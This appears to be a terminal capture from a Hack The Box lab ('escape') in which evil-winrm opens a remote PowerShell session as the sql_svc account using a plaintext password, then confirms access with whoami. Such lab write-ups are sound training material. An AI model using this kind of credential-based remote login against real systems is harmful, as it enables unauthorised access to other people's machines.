 ┌──(kali㉿kali)-[~/htb/escape]
└─$ evil-winrm -u sql_svc -p 'REGGIE1234ronnie' -i '10.129.242.117'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>